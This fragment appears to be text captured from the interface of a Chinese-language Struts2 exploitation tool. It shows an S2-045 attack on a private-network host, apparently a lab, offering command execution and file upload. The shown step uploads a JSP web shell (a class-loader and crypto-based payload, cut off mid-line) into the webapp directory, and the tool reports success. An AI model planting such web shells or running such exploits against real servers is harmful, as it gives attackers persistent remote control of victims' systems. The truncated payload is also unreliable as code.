 目标网址： http://192.168.40.128:2001/
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
目标网址： /usr/src/src/main/webapp/temp1.jsp 上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){supe
提示：语句执行成功！